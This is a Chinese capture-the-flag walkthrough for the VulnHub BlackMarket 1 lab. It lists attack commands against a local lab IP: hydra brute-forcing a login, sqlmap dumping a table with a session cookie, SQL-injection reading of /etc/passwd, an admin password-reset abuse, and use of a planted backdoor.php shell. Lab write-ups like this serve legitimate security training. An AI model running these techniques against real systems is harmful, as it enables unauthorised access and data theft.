介绍
https://www.vulnhub.com/entry/blackmarket-1,223/ 然后靶机描述说有6个flag,每个flag都有hint... 个人感觉脑洞有点大...看的wp做的..

ip端口
flag1
去80端口 源码拿到flag1
1 | flag1{Q0lBIC0gT3BlcmF0aW9uIFRyZWFkc3RvbmU=} |
base解一下得到CIA - Operation Treadstone
搜了一下,发现是个电影....猜测要去找用户名爆破...懒得找了直接看wp了....
wp用的crew获取密码
1 | cewl -w cewl.txt http://bourne.wikia.com/wiki/Operation_Treadstone |

然后hydra爆破,不过爆破的是ftp,后面再说
flag3
回到80端口dirb一下
1 | ---- Scanning URL: http://192.168.1.106/ ---- |
登录页面hydra爆破一下,wp直接username就放三个用户名:user,supplier,admin....反正我不知道为什么想到这个...
1 | blacsheep@kali:~$ hydra -L username.txt -P /home/blacsheep/Tools/WebSecurity/dict/passwords/common/Top196-probable.txt -e nsr -t 64 192.168.1.106 http-post-form "/login.php:username=^USER^&password=^PASS^:failed" |

拿到密码:supplier/supplier 登录上去  随手一测一个注入...

随手一测一个注入...  sqlmap跑一下,真的跑的很慢...
sqlmap跑一下,真的跑的很慢...
1 | sqlmap -u "http://192.168.1.106/supplier/edit_product.php?id=16" --cookie="PHPSESSID=ddqpnve2g6ptetfu39b5kdoj24" -o -D BlackMarket -T flag --dump |
flag2

发现注入可以读取文件,读/etc/passwd发现ftp用户nicky
1 | root:x:0:0:root:/root:/bin/bash |
flag2{Q29uZ3JhdHMgUHJvY2VlZCBGdXJ0aGVy} If anyone reading this message it means you are on the right track however I do not have any idea about the CIA blackmarket Vehical workshop. You must find out and hack it!
flag2的hint:Congrats Proceed Further
flag4
admin界面有用户管理,修改密码处存在漏洞,可以指定用户修改,改掉id=1的用户
 登录直接拿到flag
登录直接拿到flag  解一下,nothing is here
解一下,nothing is here
flag5

根据上条hint,登录一下邮箱(jbourne:?????)  拿到信息
拿到信息
1 | Flag5{RXZlcnl0aGluZyBpcyBlbmNyeXB0ZWQ=} |
https://quipqiup.com/解密拿到信息Everything is encrypted 试了一下凯撒,发现并不是,试了一个替换密码多给几个线索拿到明文
Hi Dimitri If you are reading this I might be not alive. I have place a backdoor in Blackmarket workshop under /kgbbackdoor folder you must have to use PassPass.jpg in order to get access
flag6
这一步又很脑洞了... 访问workshop发现404 试了一下
1 | for c in {a..z}; do printf "/${c}workshop/:%d\n" $(curl -s -w %{http_code} -o /dev/null 192.168.1.106/${c}workshop/); done |
 发现vworkshop为200,按前面的目录进去看下
发现vworkshop为200,按前面的目录进去看下  strings一下拿到密码
strings一下拿到密码  解一下,拿到真实密码
解一下,拿到真实密码HailKGB  访问backdoor.php,发现404,但是页面不一样
访问backdoor.php,发现404,但是页面不一样  发现其实有密码,post一下发现确实是后门

发现其实有密码,post一下发现确实是后门  拿到flag6
flag6{Um9vdCB0aW1l} 解一下:Root time
拿到flag6
flag6{Um9vdCB0aW1l} 解一下:Root time